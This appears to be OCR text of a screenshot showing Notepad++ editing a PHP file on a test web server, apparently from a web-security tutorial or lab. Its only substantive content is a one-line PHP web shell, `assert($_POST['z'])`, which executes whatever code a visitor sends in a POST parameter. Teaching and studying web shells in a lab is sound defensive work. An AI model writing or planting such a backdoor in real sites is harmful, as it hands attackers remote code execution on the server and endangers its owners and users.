 *C:\wwwroot\test.xiaodi8.com\1.php - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
x.php xx.php xxxx.php 1.php
1 <?php assert($_POST['z'])?>